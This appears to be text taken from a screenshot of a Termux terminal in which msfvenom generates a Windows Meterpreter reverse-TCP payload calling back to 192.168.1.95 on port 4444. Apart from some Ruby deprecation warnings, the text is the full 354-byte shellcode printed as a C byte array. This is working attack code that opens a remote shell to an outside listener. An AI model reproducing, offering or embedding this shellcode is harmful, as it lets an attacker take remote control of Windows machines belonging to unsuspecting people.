 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.95 LPORT=444
4 -f c
/data/data/com.termux/files/usr/opt/metasploit-framework/config/application.
rb:1: warning: /data/data/com.termux/files/usr/lib/ruby/3.3.0/fiddle.rb was
loaded from the standard library, but will no longer be part of the default
gems starting from Ruby 3.5.0.
You can add fiddle to your Gemfile or gemspec to silence this warning.
/data/data/com.termux/files/usr/lib/ruby/gems/3.3.0/gems/concurrent-ruby-1.3
.4/lib/concurrent-ruby/concurrent/concern/logging.rb:1: warning: /data/data/
com.termux/files/usr/lib/ruby/3.3.0/logger.rb was loaded from the standard l
ibrary, but will no longer be part of the default gems starting from Ruby 3.
5.0.
You can add logger to your Gemfile or gemspec to silence this warning.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x8b"
"\x52\x0c\x8b\x52\x14\x89\xe5\x0f\xb7\x4a\x26\x31\xff\x8b"
"\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b"
"\x58\x20\x50\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x5f\x68\x02\x00"
"\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";